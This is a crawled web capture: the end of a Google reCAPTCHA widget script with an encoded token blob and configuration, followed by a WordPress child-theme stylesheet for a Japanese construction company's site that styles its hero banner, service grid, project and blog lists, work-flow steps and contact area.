c05BYsOIN8OVZsO4wrPCgkLCjgs2EcOXZiXCtMOfw4XDulViw6lQVMO0FcO5w5PDuQRsw6/Dql9Yw47ClMKtwo7CvcO+wq7CoGvDizRSwo/CkgrCtcOUOEM/w5TDoMKJK0nCt8KFw4AeImzDm1DDp8KVwq3Ck0ABwq7CrzLCpcOjw7Yrwp0Fw5/CjA9EPsKLw63DjUwzCMObc8KDejXDpsO3FTnCk8K+wrA9wosTYELCqsKlw7ASc8K5w70qZcOuFsOoFMK3fg1YwolGwq9qw7XClFbCrDXDocOywpXChMOiBMKNw5zDpSfDqcOlAsOfCXEdLQ4iJ8KBwoXCii89w5/CowrCnhnCp1gsw6bDscOBw7IqHy86w6bCv3fDqcKne2gxw61fQcKfw741wqxPw5/Dq0/DgmZFw4B5wp8uw5HDjcOqwo/[base64]/[base64]/w4HCim/CvhbDiXgbwrNIwrZ4wrHCrQd6woHCvR4wBMKDwoBTwpbCjcKzw4E8wpAML8KteGjDr3RLGcKPLnkGwq7Cp8OtScOKKDgBw7pcesKwCMKbw4JHw5XChMO8Yw0ww6kcwqfCggLCu8Oma8OrNSnDtcK/wqJqw6AAw43DtWfDjGhWw5s/CmTDjiUgRcOcwrjDmXwZw6/CusOGRgYOw4TCrsK6w6/DvcOdTDB9wr0twozCiRIxVBXDtxHCkMOMwqrCrjoNPsOHJcOUwoPDpVnCn3DCg8KiAngEw4tiOXDCmsOHCcK+wq7DrRTCocKDw60sHGJlw4DCmsOJwrQ8w6jDoErDnAHDtWgbw4zDocKqw7/[base64]/wr3DunXCliU/N8KcwpvDiwYPUsKcKcO+XHUYw5nDmcOXOk3DvcKLw6Q0WhHDq8KWw7ttfcKecAHChXEtwq5Dwp3DlMOoYMOBwrDCqMKHwpzCvn5ew6LClsKsEyrCn8KSw699K8K4HToFLsK8ZMO3wobDl3spNMOicsOuw57DgUDDncKOWsOtfyHCs8O/fcKrw7YvASAER8KMGcOaw7vCvMOxwo5tc8KzSsOFw6IVw6/DicKGFW3DjBBlwrlsCi1Mw6DDkHzCqMOPeFd7woocEl3DhMO3wrrCjsO2wq7CgMK8wq/[base64]/ClcKhwqMGwpHCpMObwpckw4fDlcKWwqnDisKpaMOXMznDtWAxwqnCo8Kywrc7wrDDp8Otw5EnPBrCvMOCw7Ulw7QjwoLCnVBsw40Xw43DnEQ3wrBiHGfDgcKUw4MCEUgtwqLDl8O8DnMKb8KmwopCw697cAJdWcOOwrMiMmx8Bx8Pwqd4e8O/[base64]/w5XDiE8aWMKXSQNHw5nCiMKyw7zDjMK1RlbDoiYdB8OMI8KTbMOyw6JsHzPDlMOew5TDhMO+wr3Ct8Krw64nMMKnwpbDkcOYUyfCnMKRVcO/[base64]/f2nCgn/DhlA/WT7Ct8K/UMOvFzFHwpRwScK1w7tqcFcYfMOEw5vCjsKSDDlww6XDtcKpIksQVsO/E8O9cD7Com4RwoPDsMKFwrYWATXDjcKqecK/O3rCjQvDgsK6aDxLNTvDrcK0wpgqwqYMGcKBdsOuwqHDmMOYRkVDwq53L8OECMK9wq7CvkocaMOvwq9tBwAsC8Oaw5vCp2rDi8Otw6zDqsKzwq/[base64]/DnMKsODDDhsKmw6A/AMOzCcKJwobDqsOMRMOmUyUTwrIFPMKJWMKfw4jDvSp/wp0pNQBJwo3DgcKyAMOfwp4ow7TDrsO9woHCiDt+D8KoSMK7CkLDuATCtsOdw77DksK7wrLDtsOXCGwcwq94SixXSMO/XATCvsO4ScKASMKdwrrCjFbDhCAQw4Ngw6JgwpTDtn1SDMKIw7XDjFRbw51GH8K6wq3Ct8O/w7JOSsK4IV91wojDvsOdf8OxaMKYGcKnwodxw4rCi2cqw7xpCDwewpHDr8OrwqjCsGkRUcOkw6nDlcKbW8OKO8OsCDwlw5RLw5nDnsOjwpPDg8OtacOvw4BcwoorGMOjw4HCkgpaYsOUQ8K1wpttVlPDjBfCumTDt17Cs8K9w5ZfwrTDpsOSw5sITz/Cjn7DjzNGw7w8XH3CuFfCu8KDw65wWFk1wpHCtMKpw4DCtsKlPyNCw6IvwppDJw9Ue8KqfTTDlcOtw5/Cl8KCwrjDjMO7wr7CmRvCg8OMMS3CvAIUIlEDwoPCj8OFPsKkPMKzM0/DkcKOw40tGsKnOEdmTcKQbcKkSkTCqWjDhMOlwqnCmMOpe8O2wqvDnsKSw6rDt2I0w4ADw5xAJXBrZF9vwqXDkl/CkGPCnVLDoTHDt17DsjPDuMOtw50Fc1vCnnFTFcO7wpk5wrXDucKpwqQww5oXY8OgHcKPwpxhKMKZw77Cm8K/w7Elw7lIw60awrZOGsOXwrJAEznCh14sw5TDhinCqMOXwpUeOFXDuzhqw6FKwqEWJcOtbMK/wqklwoENwq16wrxkR2DDknbCrRHDqnt8w6/DucOqcMKDw5XDjMOMwoHDscKOwonDisK2w7/DgcOnOWxcV0N3wobCsk1mUMKpP8O6MMK/wrUWw6LDjShgwrUUwrAJw49eTEAQw7scfHc3BMK7JcKkD2tpw4PCt8Oyw7zDji4NVMOkQD3CiMOwJcKBDnnCmsKFwrQeKcKefcO1w5F1a8OyQsOuwrMSw6cYwoPDqcOfw4PCkx3Cp8O0w7ZqecOqYsKfWsOORmfDrcKHVU9gWjErw7c3wp/Du8O0wok2w6PCgUUsw6zCnMKDwpHDo8Odw6PCgsOxIsOfJ8KIczw1bMOnaMK4IMOzwqY3wr5OERJ0dcOHw48zeMKww7vDvMORw78aIzTCosKWK8OjwqTDqXTDmygRwqw7wrtlwqc/MsO/RMK/w7QaW13DsibCn2zDhsO/WQ89UBckwqjDnH15csKwwrxUw6VFwrfDjRzDpsOqdsOZQcKPdcKDwpBnwqtafHU3b3RZwoRLw7gHw5lkbDHDjcO1QcOBw5kBw5fCscKbwrDCln4Xw7/Cs8KlC8O3wr/Cv8OgVm7Cu3HCq8KFwq/[base64]/aC8+SsOlZ8KDM8OeKGTClsKEQcK1NMKCwrLChAPChC4LZE8Qw6DDtcOvOx/ClsOzEG3CnMKFYT/[base64]/CglHDiMK9w7lrwo7DtcKTL8KeIMKUcFJpwqBPcTLDvsKzOWJuw5DCqcKNQsOTIy/CrHPCujoDS8KkYMKjSsO8K8OKRMOTHcO6w6jCqjnCtEPDlMKiTEPCm3XCkMKYX8O4wrDDvsOZw4dgw5/Cv0FUGzTClsKiw4DDuRXDqcKvwrc5C8O9KsO9YsKuw4NFw7vDi3XDklLCmknDoxrCmB3DlsKjwr9Tw5/CncOawrJ/wrdKw7g2wpsFw6LDlcKJaR/[base64]/[base64]/SHI0w5nCu3vDsjUJw6rCqMOwwrd7E8KEeTVyAsKyw503wrnCnMKLE8KIfjRwwqDDuz7DiH8eERPDksOrwoFnw51ywrHCo3fCrcO8fsOMwrp7bMO5HsKPw5/DhW0hHMO9Tk/[base64]/w7tlOsKQUsKXw7rDj8KxwopxwprDrcKoZggtQDpUw5AsVmwWwqsBw6c5GCjCpsKewqEwwp8BGQ7ClMODXRbCiBIewpHDnsKkcAzDkicJwo/DhsKmw57DosKTwpAWw5hqGUpSGMO4w7LDvznCn3VtWizDocOhYcOcwrbCj8Kfw6vCucKiw4/ClwAHwrhbAsK/[base64]/Cq8ODHyNIDVTDo3PDnj7CncOlOXETImhxOMKqwoHDjwVIOANvw5TClMK9FMOPw5IydMONbFAxA3HCpcO9AT7CsWRFWcK4wqTCm8KCP8OdW8OvEV7DtcKcwr3ChwzDuEY+QcKnwpbCrsOIw65Xwpszw73CohLDsy4uWcO8wp/CvsOVNzZDK8Kow5hSwoLDgnnCmcK/ZmMaw7QswpdjEMKldi5PecKgXcK8w7bCn1k3wqpKwozCnH0nwrJ8w5DDn8KJJMK/[base64]/[base64]/CsmsLw4PChMO0Xzc5wrMCFsKke8KEZTXCssKywpsZCWrDlsOPMcKew5MYwqHDhxvClR/DiR9zw54Gwr7DssOQwpRQAGnDlMOewq/DhBNpw47CtMKMD8Kgw7nDpw/[base64]/G8OBe8OIJS/Dsj3CiSdLwrPCuWDDtgPCqlNXw6VKcx0oAcKzcMKELhV3cT4ZPsOjwrbDsRfCksONworDs0rCrMKowrUuGV7CgMOhEsKnUE5twpNSw5PCgcOAwqjClMKzw6F9QcOfw6FPbcOnM3pDbSrCg2bCiRzDh8KKwqbCp8KZwqHCjA1qL8O9WyvDoMKowoVbEkTDon/DnHPDucONwojDhMK3w55AL0XCnBPCoRJnMcO6wqfDjgzCt33Ch2NvQMOhwrQ0DAsyLcK6wrc1w6jDqsOow5BvwqbDoAwUwoXCmj/Ck8Kwwpp9Q13DvgbCgmPCvwXCuMOLwqRsw6XChXglU8OmbVTCkzd3AlnCqAvDlsK3w7zDp8Ouw4PDqVLCsAAwW8O5w5HCq8OmUsOHw598wpfCuMK+wosMwoQMw7lSJMOPwpRIesOSw7ERw5lNasKqw781wpzDlld6wrLDucKzUCvCtzo9ax/CkMO1eMOSw4TDr8O3woEXXHrDusOOwpvChMKjZ8KfGVrCti92w69wwozDk8KRwoPDpsKxW8Kiw4Irwr0nwqjDusOfYE9SRnJ5wod+wpwhw7HCqcKdw7PDuQDDoWXDkMKUCl/CpMKPQsOSfMKvQsK0Sj/DpcOmwqIDwpjDg0FQHDnCscKPw74xdcKsdQ/CozbDqHU+wr4naTIdw6kvOsKZRyfCijXDkMODw5Uow4YIw6rCuCrDhcK+wps8wrF8wosQwqEedHnCmsKbwrx2HcKFEcK/wp9JUF5vLBBeMsOZw5llw4PDpw0OwqDDoUYfXsKFIsK3LsKgf8K1w5xdFsOyw6QcwoHDrwROwq89I8KlwosqKmdbwqNldGDDlXNfwrh/NsOuwqTDt8KrI2RJwrRCGyDChRbDscKTw4ABwqhEworDpVnCksOWwqLDq8OhIggAw6vDuk/CgcOoQwTDusOQMMKWwrTCmgLCvcOwJcOUB1jDtnRqwq3DkMKDb8OXwqLCuMOdwoDDrQ8lw5vCjiM3wqNIwqVqwo/CvMKxDmfDq1pAbzYFSCVUFcO7wpEpCsOOwqx9w7XDmsK7H8O8wplbPQIFw4tvOhFNw6gUG8OpG0MVwovDncKvw7EYDMOaSMO+w5rDnMKiwqh/wozDvsKqB8KPwojDhGbDmwQsDMOOHTDCkV7Ci3kOQS3CusKwwo01w5xPcsOwXDbCmcOPw4TDmsOubVrDtcOLwqFPwpJ4S383AMOxcVFGwqrDu8KifSIvV3ZnKMK9ccOcTyfCuxoqe8K8P8Olb3k9w4LDscObTcOZw4BmfF3CuGEmYBnDoMOVw73DgmfCvw/Ds03ChsO7CA9YTcKLDwNTwpYVwp/[base64]/Dp8OFwrXDoXULw6MxwqXDjwHCuW/DoHPChFnCtcOVw5nDnsOjRVNhwp87wqXDj27CqMKowpjDsCZBOU/DucK7dlEYWcKgSwxNwrXCvjfCucK/OE3DucOsesOfw7zCvsOBw7fCjsOiwqnChxcewo8efMKzw4Atw6pZwqzChBnCkcOBXCbDrMOhd3HDp8OoWXhGIsO9ZcKKwoHCj8OFw6zDp2syNnDDhMO/[base64]/J8K0w6nDtVXCjG/DoklgIsKvw7PCk8Okw7vDk8KwYcKfwp/DkmUABT/CszbDgxVpAsKPw5nDsArDhHkqNMOawqt+wpheXSTCpQ82VMOBwq7ChcO4wp1PdMKFD8KQw7JgwqcFwoTDpMK7wr4OaF3CucKtwrUPwpocN8O6YcK+w4jCvSIla8KeJsKcw7DClsKbeXx2w6PDhl/DlxHCvVBGCnx/[base64]/CicKWw4JBw5xDR8K+YAsoEWZJFMKtMcKhwohOWDfCqMOSXlHCssO0wobDqcKhwq0PU8K7bsOeU8OCfHESw6EHKHvCssODw44jw7E7XVNCwqvDvUnDs8ONw6Erw7J3ZsKfNsOlwrsWw7otwoDDgAzDlMKKKwZmw47DsQnCq0fCpHnDtH/DmhHCmcOjwotVWMOOSlhpLcKMTcKyQCtHBijCiTHDgsOBw4HCrg5pwrBya0g/w5Q4wpdXwqzCrmTCkXFlw4UbZU3CuMKNw5nCs8OXGnJ3WsK7HVUkwqosQ8KfRMOvXMKiwrQ/[base64]/[base64]/wpYbwoEzwrLDn8O9JHBxw4/DgMOTWcOEw5R2KSzCucOvLXcEw4l9TsKCwr7DhDXDkXbCm8OaOmzDr8OiwrXCpMOyck7Dj8OPw4U2dULCmsK4wo9ewoHClVh9UnHDri/CvsOlRArCkMKPMl95D8O6LMKYFsOgwoUcw5HDgzhxFcKAHMOyXcKrH8OiawjCgWPCm2bDhsKmMcOSB8KXw7tcd8KORsOKwrY7w54ZBlo1RcOGcyjCrsKGwrjDuMK6wrDCvsOnG8KYasOkXMOkFcOqwoxjwrLClgzCsF97TzHCoMKUS0/DvXwMHD/Dv1EuwpsxCcKFSGjCiTpmwrMLwrLCtDnDg8Oiw6o8w5Yuw58fUyTDs8OEwq1dR0p/[base64]/[base64]/[base64]/DlDTDq0XCjcKUwrfCj0nDnMOdQ8KSccOWEzIjwpYPBl0nwoQWwq/Cp8OgwoE3Z0PDocOBwrvDjlrDtcOJwo5KasOYwq5yIcOgZTnCuyUbwqhdbnPDoCzCtTXCsMObHcKuJ0nDgsOYwpzDnhlYw6vCnsKcw4HDpcO/UcKFenV1DMO4w79EOyjDpmfCunTDiMOKGnUpwpF2Wh5afcKow4/[base64]/DksOgOcODFzYrZXLCqGvCoMOgw5DCiTXCh8KTUMK1w7UKw4bDrsKMw5NdEMOgCMOhw6nDrRZtEUbDvyPCoC/CgcKSfMOCPCc9w7wpIVHDtMK3MsKbw7EgwqcMw7EdwrzDisK6wovDv34iOHDDlMOdw6HDqMOTwoXDhy5gwrJ2w5/[base64]/[base64]/Cm8OJBsK3cBRhTkDDnMKFRnZmw43CvyzCtsK/PCPDhcKNDXxMw6Zewo07wqsWw4FHRsOqNR7Dl8OEH8OsCzYZwr/DkFTCi8OBw60Ew4sdOMKsw7FEw4IIwpTDvMOpwqwRIXxow4fDksK9cMOJYzTCmnVkw6PCmcKOwrE/HQZGw6PDpcOtNyEBwrfDuMKDAMOtwqDDgyImVW3DoMObNcK0wpDDsjbCqcKmwqXCn8O4GwB/VcOBwpkkwqfDhcKfwpvDuWvDtcK3w6BsRMO0wowlBcKZw4kpNMKvWcOew4BBN8OsG8OpwpfCnl4vw4YdwqYJwoxeAcO8w7QUw6ggw4sawr/[base64]/[base64]/ccOSwqXDrBJDA8O5HMO3wqA9w49Zw6RNw73Dm0wTwrRwMCdOJsOkeMO+wrXDqHkIU8OBIlpgJ2pKHh4iwr7Cu8Kww7Z1w4RISDUCRMKpwrFsw78ew5zCogRaw4HCn2ICwrjChTY1DSo3aiFCbCJAw4kyVsK6RsKvETPDpV/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.field-eandg.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ja/policies/privacy/\x22,\x22https://www.google.com/intl/ja/policies/terms/\x22],\x22fEjpmRNuj+nwBw8UCnCHUfex4ro4QLddpa1HQmjdHr0\\u003d\x22,1,0,null,1,1769002803124,0,0,[77],null,[23,182,20],\x22RC-BEKsI6cRYF_ikA\x22,null,null,null,null,null,\x220dAFcWeA7U-Is9pafxEcqlX00fpEYRqud19Qm510xSNTps9Y_S0_5JDq6k-PCOUuDTcZY3E42Ng_3x_28Y3WWY9ghfyRvdlYa4xw\x22,1769085603072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/style.css?1768999199&ver=6.9
body_size: 18769
content:
/*
Theme Name:   monolith_tcd042-child
Template:     monolith_tcd042
*/

body,
a,
.footer_menu a,
.collapse_category_list li a,
#previous_next_post a,
#project_catgory_sort li a,
#project_list .title,
#bread_crumb li {
  color: #000;
}
a[href^="tel:"] {
	pointer-events: none;
}
#blog_list li .image img, #related_post li a.image img, .styled_post_list1 .image img, #recent_news .image img, .project_list_widget .image img, .index_box_list .image img, #project_list .image img, #previous_next_post .image img {
  transform: translate(-15px, 0) !important;
}


#blog_list li .image:hover img, #related_post li a.image:hover img, .styled_post_list1 .image:hover img, #recent_news .image:hover img, .project_list_widget .image:hover img, .index_box_list .image:hover img, #project_list .image:hover img, #previous_next_post .image:hover img {
  transform: translate(-30px, 0) !important;
}

#footer_address .info span {
  font-size: 10px;
}

@media (max-width: 770px) {
  a[href^="tel:"] {
    pointer-events: auto;
  }
  .project_list_widget .image img,
  .project_list_widget .image img:hover {
    transform: none !important;
  }
}

@media (max-width:480px) {
  #copyright span {
    display: none;
  }
}


.no_post {
  margin-bottom: 2em;
}

.catchphrase .headline,
#post_title,
#archive_headline {
  font-weight: bold;
}


/*--------------------
top
--------------------*/

#header_content .catch p {
  display: inline-block;
  background: rgba(114, 175, 45, .7);
  padding: 5px 15%;
  line-height: 1;
}

#index_project {
  margin-bottom: 100px;
}

/* TOP メインビジュアル */
#site_loader_overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity .9s .6s, visibility .9s .6s !important;
}
#site_loader_overlay.-hide {
  visibility: hidden;
  opacity: 0;
}
.p-index-mv {
  background: url(img/index_mv_bg.jpg) no-repeat center / cover;
  height: 0;
  width: 100%;
  display: flex;
  padding-top: 55%;
  position: relative;
}
.p-index-mv__catch {
  background: #72AF2D;
  color: #fff;
  font-size: 40px;
  line-height: 1.4;
  padding: 12px 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: max-content;
  max-width: calc(100% - 40px);
}
.p-index-mv__catch br {
  display: none;
}
@media (max-width: 770px) {
  .p-index-mv__catch {
    font-size: 20px;
    text-align: center;
    padding: 6px 15px;
  }
  .p-index-mv__catch br {
    display: block;
  }
}

/* TOP MV下のキャッチコピー */
#index_project .catchphrase {
  margin: 0 0 40px !important;
}
@media (max-width: 770px) {
  #index_project .catchphrase {
    margin: 0 0 20px !important;
  }
}

/* TOP 施工エリア・内容 */
.p-index-intro {
  border: 3px solid #8ebd51;
  margin: 0 auto 80px;
  padding: 40px;
}
.p-index-intro__item + .p-index-intro__item {
  margin-top: 40px;
}
.p-index-intro__item-title {
  font-size: 22px;
  font-weight: bold;
  text-align: center;
  margin: 0 auto 30px;
  width: fit-content;
  position: relative;
}
.p-index-intro__item-title::before {
  content: "";
  display: inline-block;
  background: #8ebd51;
  width: 100%;
  height: 2px;
  position: absolute;
  left: 50%;
  bottom: -10px;
  transform: translateX(-50%);
}
.p-index-intro__item-desc {
  font-size: 18px;
  width: 600px;
  max-width: 100%;
  margin: 0 auto;
  text-align: center;
  line-height: 2.2;
}
@media (max-width: 770px) {
  .p-index-intro {
    border: 2px solid #8ebd51;
    margin: 0 0 60px;
    padding: 25px 20px 20px;
  }
  .p-index-intro__item + .p-index-intro__item {
    margin-top: 30px;
  }
  .p-index-intro__item-title {
    font-size: 18px;
    margin: 0 auto 20px;
  }
  .p-index-intro__item-title::before {
    bottom: -8px;
  }
  .p-index-intro__item-desc {
    font-size: 14px;
  }
}

/* TOP 4つのメニューエリア */
.p-index-grid {
  width:1250px; margin:0 auto; padding:80px 25px 0;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
  margin-bottom: 100px;
}
.p-index-grid__list {
  display: grid;
  gap: 40px 120px;
  grid-template-columns: repeat(2, minmax(0, 1fr));
}
.p-index-grid__item {
  display: flex;
  flex-direction: column;
}
.p-index-grid__head {
  margin: 0 0 20px;
  position: relative;
  flex-grow: 1;
}
.p-index-grid__title {
  font-size: 40px;
  line-height: 200%;
  vertical-align: middle;
}
.p-index-grid__desc {
  font-size: 14px;
  line-height: 200%;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}
.p-index-grid__img {
  position: relative;
  height: 0;
  padding-top: 56.25%;
  overflow: hidden;
}
.p-index-grid__img:hover img {
  transform: scale(1.1);
}
.p-index-grid__img img {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  object-fit: cover;
  transition: transform .5s;
}
.p-index-grid__cta {
  margin: 40px auto 0;
}
.p-index-grid__button {
  width: 200px;
  height: 45px;
  line-height: 45px;
  display: block; 
  text-decoration: none;
  background: #000;
  color: #fff;
  text-align: center;
}
.p-index-grid__button:hover {
  color: #fff;
  background: #588723;
}
@media (max-width: 770px) {
  .p-index-grid {
    width: 100%;
    padding: 30px 20px 0;
    margin-bottom: 30px;
  }
  .p-index-grid__list {
    gap: 45px 0;
    grid-template-columns: minmax(0, 1fr);
  }
  .p-index-grid__head {
    margin: 0 0 22px 0;
  }
  .p-index-grid__title {
    font-size: 26px !important;
    margin-right: 0;
    margin-bottom: 14px;
    text-align: center;
    line-height: 1.5;
  }
  .p-index-grid__desc {
    font-size: 14px !important;
  }
  .p-index-grid__cta {
    margin: 30px auto 0;
  }
}

/*--------------------
施工事例
--------------------*/

#project_list li {
  background: #c6c6c6;
}

.p-index-project {
  margin: 0 0 100px;
}
.p-index-project__head {
  text-align: center;
  margin: 0 0 40px;
}
.p-index-project__title {
  font-size: 40px;
  font-weight: bold !important;
  line-height: 2;
  margin: 0 0 5px;
}
.p-index-project__desc {
  font-size: 14px;
  line-height: 2.2;
  margin: 0 0 35px;
}
.p-index-project__list {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 40px;
}
.p-index-project__link {
  display: block;
  height: 100%;
  border: 1px solid #ddd;
}
.p-index-project__link:hover {
  background: #f7f7f7;
}
.p-index-project__item-img::before {
  content: "";
  display: block;
  background: rgba(114, 175, 45, 0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 0;
  transition: opacity .6s;
}
.p-index-project__link:hover .p-index-project__item-img::before {
  opacity: 1;
}
.p-index-project__item-img {
  position: relative;
  height: 0;
  padding-top: 100%;
  overflow: hidden;
}
.p-index-project__item-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  transition: transform .5s;
}
.p-index-project__link:hover .p-index-project__item-img img {
  transform: scale(1.1);
}
.p-index-project__item-txt {
  padding: 15px 20px;
}
.p-index-project__item-title {
  font-size: 16px;
  font-weight: bold;
  line-height: 1.8;
  margin: 0 0 2px;
}
.p-index-project__item-desc {
  font-size: 14px;
  line-height: 1.8;
}
@media (max-width: 770px) {
  .p-index-project {
    margin: 0 0 30px;
  }
  .p-index-project__head {
    margin: 0 0 20px;
  }
  .p-index-project__title {
    font-size: 21px;
    line-height: 1.5;
    margin: 0 0 20px;
  }
  .p-index-project__desc {
    font-size: 14px;
    text-align: left;
    margin-bottom: 0;
  }
  .p-index-project__list {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 20px;
  }
}
@media (max-width: 480px) {
  .p-index-project__list {
    grid-template-columns: minmax(0, 1fr);
  }
}

/*--------------------
ブログ
--------------------*/
.p-index-blog__list {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}
.p-index-blog__item {
  width: auto !important;
  margin: 0 !important;
  display: flex !important;
  flex-direction: column;
}
.p-index-blog__item-img {
  height: 0 !important;
  padding-top: 56.25%;
}
.p-index-blog__item-img::before {
  position: absolute;
  top: 0;
  left: 0;
}
.p-index-blog__item-img img {
  position: absolute;
  top: 0;
  left: 0;
}
.p-index-blog__item-info {
  flex-grow: 1;
}
.p-index-blog__item-title {
  font-weight: bold;
  min-height: unset !important;
  margin: 0 0 12px !important;
}
.p-index-blog__item-desc {
  line-height: 1.8;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
@media (max-width: 770px) {
  .p-index-blog__list {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 10px 0;
  }
}
@media (max-width: 480px) {
  .p-index-blog__list {
    grid-template-columns: minmax(0, 1fr);
  }
}

/*--------------------
下層コンテンツ
--------------------*/

#tcd-pb-wrap h1,
#tcd-pb-wrap h2 {
  color: #72AF2D;
}

#tcd-pb-wrap h1 {
  font-size: 42px;
  text-align: center;
}

#tcd-pb-wrap h2 {
  font-size: 19px;
  line-height: 1.7;
}

#tcd-pb-wrap td:first-child {
  background-color: #fbfbfb;
}

.post_content ol {
  margin-left: 2em;
}


p.p-policy__message {
  margin-bottom: 0;
  font-size: 17px;
  font-weight: bold;
  font-family: 'Times New Roman', '游明朝', YuMincho, 'ヒラギノ明朝 Pro W6', 'Hiragino Mincho Pro', 'HGS明朝B', 'HGS明朝E', serif;
  text-align: right;
}

p.p-policy__message span {
  font-size: 15px;
  vertical-align: 1px;
}


@media (max-width: 770px) {
  #tcd-pb-wrap h1 {
    font-size: 21px;
  }

  p.p-policy__message {
    font-size: 16px;
  }

  p.p-policy__message span {
    vertical-align: 0;
  }
}


/*contact_area*/

#main_col {
  margin-bottom: 0;
}

.p-contact_area {
  max-width: 1024px;
  margin: 50px auto auto;
  background-color: #8ebd51;
  color: #fff;
}

body.page-id-34 .p-contact_area {
  margin-top: 0;
}

.p-contact_area__inner {
  padding: 50px 15px;
  text-align: center;
}

.p-contact_area__tit {
  font-size: 32px;
  font-weight: bold;
}

.p-contact_area__tit + p {
  margin-top: 10px;
  font-size: 22px;
  line-height: 1.2;
}

.p-contact_area .sp_br {
  display: none;
}

.contact_area__box1 {
  margin-top: 25px;
  display: flex;
  justify-content: center;
}

.contact_area__box1 > div:first-child {
  margin-right: 25px;
}

.p-contact_area a {
  display: inline-block;
  background: #fff;
}

.p-contact_area img {
  vertical-align: bottom;
}

.p-contact_area a:hover img {
  opacity: .7;
  transition: .5s all;
}


@media (max-width: 770px) {
  .p-contact_area {
    margin-top: 30px;
  }

  .p-contact_area__inner {
    padding: 30px 15px 25px;
  }

  .p-contact_area__tit {
    font-size: 22px;
  }

  .p-contact_area__tit + p {
    font-size: 16px;
  }

  .p-contact_area .sp_br {
    display: block;
  }

  .contact_area__box1 {
    margin-top: 20px;
  }

  .p-contact_area img {
    width: 100%;
    max-width: 300px;
  }

  body:not(.home) div#footer_top {
    margin-top: 0;
  }
}


@media (max-width: 480px) {
  .contact_area__box1 {
    flex-direction: column;
  }

  .contact_area__box1 > div:first-child {
    margin-right: 0;
    margin-bottom: 10px;
  }
}


/*--------------------
事業案内
--------------------*/

body.page-id-28 .tcd-pb-row:not(:first-of-type),
body.page-id-192 .tcd-pb-row:not(:first-of-type) {
  display: flex;
}

body.page-id-28 .tcd-pb-row:not(:first-of-type) .tcd-pb-col,
body.page-id-192 .tcd-pb-row:not(:first-of-type) .tcd-pb-col {
  float: none;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}


body.page-id-28 .tcd-pb-row:not(:first-of-type) .tcd-pb-col p:last-of-type,
body.page-id-192 .tcd-pb-row:not(:first-of-type) .tcd-pb-col p:last-of-type {
  margin-bottom: 0;
}


@media (max-width: 770px) {
  body.page-id-28 .tcd-pb-row:not(:first-of-type),
  body.page-id-192 .tcd-pb-row:not(:first-of-type) {
    flex-direction: column;
  }

  body.page-id-28 .tcd-pb-row:nth-of-type(odd),
  body.page-id-192 .tcd-pb-row:nth-of-type(odd) {
    flex-direction: column-reverse;
  }
}

@media only screen and (max-width: 767px) {
  body.page-id-28 .tcd-pb-row.row3 .tcd-pb-col.col2,
  body.page-id-192 .tcd-pb-row.row3 .tcd-pb-col.col2 {
    margin-bottom: 30px;
  }

  body.page-id-28 .tcd-pb-row.row3 .tcd-pb-col.col1,
  body.page-id-192 .tcd-pb-row.row3 .tcd-pb-col.col1 {
    margin-bottom: 0;
  }
}


/*--------------------
工事までの流れ
--------------------*/

ol.p-flow__list {
  margin-left: 0;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.p-flow__list li {
  position: relative;
  width: 30%;
  list-style: none;
  border: 1px solid #72AF2D;
  padding: 3px;
  margin-bottom: 50px;
}

.p-flow__list li::after {
  position: absolute;
  top: 67%;
  right: -2.5rem;
  content: '';
  width: 0;
  border-color: #72AF2D;
  border-style: solid;
  border-width: 20px;
  border-right-color: transparent;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

.p-flow__list img {
  width: 100%;
  height: auto;
}

#tcd-pb-wrap .p-flow__list h2 {
  padding-top: 15px;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: bold;
  text-align: center;
}

.p-flow__list p {
  line-height: 1.8;
  margin: 0;
  padding: 15px;
}


@media (max-width: 770px) {
  .p-flow__list li {
    width: 46%;
  }
}


@media (max-width: 600px) {
  .p-flow__list li {
    width: 100%;
    margin-bottom: 35px;
  }

  .p-flow__list li::after {
    top: 100%;
    bottom: 0;
    right: 50%;
    transform: translateX(50%);
    border-left-color: transparent;
    border-top-color: #72AF2D;
  }

  #tcd-pb-wrap .p-flow__list--finish h1 {
    font-size: 24px;
  }
}


/*--------------------
会社概要
--------------------*/
.post_content h3.p-company-subhead {
  font-size: 160%;
  text-align: center;
}


/*--------------------
contact
--------------------*/

body.page-id-46 #main_col,
body.page-id-172 #main_col {
  max-width: 900px;
}

div.wpcf7 {
  border: none;
  background: none;
  margin: 0 !important;
}

.wpcf7 form.wpcf7-form {
  margin: 0;
}

#tcd-pb-wrap div.wpcf7 td:first-child {
  min-width: 250px;
  vertical-align: top;
}

.wpcf7 span.wpcf7-not-valid-tip {
  display: inline-block;
  position: relative;
  background: #B20000;
  margin: 1em 0.5em 0 0;
  padding: 0.3em 1em;
  border-radius: 5px;
  color: #fff;
  font-size: 13px;
}

.wpcf7 span.wpcf7-not-valid-tip:after {
  position: absolute;
  bottom: 100%;
  left: 1.5em;
  content: " ";
